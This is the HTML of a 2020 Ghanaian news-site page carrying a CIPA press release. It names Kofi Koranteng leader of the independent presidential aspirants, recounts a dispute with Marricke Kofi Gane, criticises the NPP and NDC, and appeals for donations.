        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/" itemprop="item"><span itemprop="name">CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-7838" class="af-single-article post-7838 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/08/">
            August 17, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="588" height="530" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20200817-WA0106" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?w=588&amp;ssl=1 588w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?resize=300%2C270&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?resize=570%2C514&amp;ssl=1 570w" sizes="(max-width: 588px) 100vw, 588px" loading="lazy" data-attachment-id="7839" data-permalink="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/img-20200817-wa0106/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1" data-orig-size="588,530" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200817-WA0106" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=300%2C270&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29&url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F&title=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29 https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/', 'CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)' data-link='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="7839" data-permalink="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/img-20200817-wa0106/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1" data-orig-size="588,530" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200817-WA0106" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=300%2C270&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1" decoding="async" loading="lazy" width="588" height="530" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?resize=588%2C530&#038;ssl=1" alt="" class="wp-image-7839" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?w=588&amp;ssl=1 588w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?resize=300%2C270&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?resize=570%2C514&amp;ssl=1 570w" sizes="(max-width: 588px) 100vw, 588px" data-recalc-dims="1" /></figure>



<p>The Coalition of Independent Political Aspirants is glad to announce that at the end of a long selection process that included among others the recent debate organised by IMANI and JOYNEWS on August 13, 2020 at the University of Professional Studies, Mr. Kofi Koranteng an investment banker, mechanical engineer and entrepreneur, has emerged as the leader of the Independent Presidential Aspirants (IPAs) that included Messrs Marricke Kofi Gane, Carl Ebo Morgan, Samuel Ofori Ampofo and Onipayede Ossom Teye.</p>



<p>As mentioned in our initial Press Release and on our Facebook page, the vision and mission of CIPA has been to create a global platform that supports a younger generation of political aspirants who do not subscribe to the current corruption mindset and club mentality of winner-takes-all politics.</p>



<p>Our global base of independently minded supporters wish to break the monopoly of powers wielded by the NPP/NDC who cannot even declare their source of wealth as they illegally dish out monies and gifts to buy party delegates, and have corrupted our electoral system, broke down most government service functions, and made politics into a den of self-serving bureaucrats.</p>



<p>CIPA is extremely proud of being the first organisation to effectively pull together a collection of independent presidential aspirants to work together as one team, and CIPA wholeheartedly endorses the leadership of Mr Kofi Koranteng as primus inter pares, the first among equals.</p>



<p>The character and integrity of all aspirants is very critical to this selection process and it is our mission to usher in an era where government will act as a facilitator to attract investment capital as well as Ghanaian Diaspora global talent to rebuild Ghana as the black star of Africa and source of black pride in the world!</p>



<p>It is imperative that CIPA makes a statement to counter some of the narrative put out by Mr Marricke Kofi Gane, a former member of the coalition.</p>



<p>As far back as April 2020, it was clear to CIPA that both Mr Kofi Koranteng and Mr Marricke Kofi Gane were the two strongest candidates among the IPA’s, but with CoVID 19 raging and with Mr. Koranteng “stuck” in the USA, CIPA suggested that Mr Gane lead the coalition.</p>



<p>This decision was based on social media presence, physical presence in Ghana, and with the agreement of the other IPA’s.</p>



<p>The only proviso was that Mr Marricke Kofi Gane appoint Mr Kofi Koranteng as his running mate.</p>



<p>Mr. Gane asked for some time to consider the proposal, especially as he already had a potential running mate in mind.</p>



<p>To ease Mr Gane’s dilemma, Mr Koranteng spoke directly with him and made it clear that he would be willing to step aside and allow Mr Gane to choose his own running mate.</p>



<p>Mr Gane expressed gratitude to him for this gesture.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="7840" data-permalink="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/img-20200817-wa0105/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?fit=719%2C1080&amp;ssl=1" data-orig-size="719,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200817-WA0105" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?fit=640%2C961&amp;ssl=1" decoding="async" loading="lazy" width="719" height="1080" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?fit=682%2C1024&amp;ssl=1" alt="" class="wp-image-7840" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?w=719&amp;ssl=1 719w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?resize=570%2C856&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0105.jpg?resize=701%2C1053&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>To all intents and purposes Mr Gane was now the de facto leader of the coalition.<br>For the next six weeks, there was no attempt by Mr Marricke Kofi Gane to work with, or attempt to consolidate the coalition.</p>



<p>He missed completely, or was late to, or left early on ELEVEN (11) occasions out of the TWENTY ONE (21) meetings held, and he basically failed to show any sense of the leadership commitment needed.</p>



<p>CIPA then withdrew the proposal, but continued to work with the 5 candidates including Mr Marricke Kofi Gane in the process of selecting a leader of the IPA’s.</p>



<p>Before the IMANI/JOY News Debate, the IPAs and CIPA had agreed to some criteria that would help choose a leader. Inter alia, performance at the debate as measured by two specific polls (Joy News Facebook and Joy News Twitter) would be counted as part of the selection criteria.</p>



<p>Based on these criteria Mr Kofi Koranteng was selected. CIPA has worked extremely hard over the past 21 weeks with committee members from Australia, Ghana, UK and USA attempting to keep a united front with the IPAs, but if one wishes to go his own way there is nothing more that CIPA can do.</p>



<p>This part of CIPA’s work is now done. Going forward the IPAs under the Chairmanship of Mr Ofori Ampofo will be making its own statements and will launch in due course.</p>



<p>We invite all Ghanaians both home and abroad to donate from their hearts and help us retire the NPP and NDC and attract the youth of Ghana to believe again in ourselves as black people in a second wave of Ghana’s Independence!</p>



<p>The Youth of Ghana should never be deceived again with slogans. With the cooperation of all Ghanaians and our African Diaspora, we can put Ghana back on the right track; stop the massive borrowing that has reached GHC 258 Billion; stop the reckless spending habits; punish corruption; and manage our economy.</p>



<p>We can demonstrate the needed skills to create a modern society; design a more equitable taxation policy; create an open atmosphere for entrepreneurial capital formation, and create jobs for the millions that are not even counted and seem forgotten by the NPP and NDC.</p>



<p>Signed<br>Dr. Kwaku A. Danso- Chairman/ CIPA Steering Committee<br>Festus Kwaw-Tumi- Communications Director: 233-26-861-1808</p>



<p>Please donate through:<br>Coalition of Independent Political Aspirants (CIPA)<br>East Legon, Accra, Ghana<br>Tel: +233-59-656-4591 (George Wilson)</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)' data-link='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)' data-link='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=CIPA%20Announces%20Mr.%20Kofi%20Koranteng%20as%20the%20Leader%20of%20the%20Independent%20Presidential%20Aspirants%20%28IPAs%202020%29&url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" 